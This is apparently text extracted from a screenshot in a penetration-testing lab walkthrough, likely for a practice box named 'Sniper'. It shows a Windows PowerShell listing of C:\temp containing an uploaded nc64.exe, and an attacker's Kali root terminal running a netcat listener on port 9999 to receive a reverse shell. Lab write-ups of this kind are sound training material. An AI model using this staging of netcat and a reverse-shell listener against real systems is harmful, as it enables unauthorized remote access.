 ----
C:\temp
PS C:\temp> dir
dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/6/2019 4:24 PM Microsoft
-a---- 12/6/2019 3:47 PM 43696 nc64.exe
PS C:\temp>
PS C:\temp>
PS C:\temp> _
10.10.15.177
| ~/Doc/sniper nc -lvnp 9999 ✔ | root@kali
listening on [any] 9999 ...
_